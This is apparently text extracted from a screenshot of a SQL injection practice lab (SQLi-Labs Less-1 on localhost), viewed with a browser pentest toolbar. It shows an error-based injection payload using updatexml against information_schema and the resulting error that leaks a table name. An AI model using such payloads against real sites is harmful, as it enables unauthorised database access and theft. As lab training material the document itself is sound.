 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/Less-1/?id=1' and (update
搜索
JS
1
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-1/?id=1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='security' limit 0,1),0x7e),1))-- ' LIMIT 0,1XPATH syntax error: '~emails~'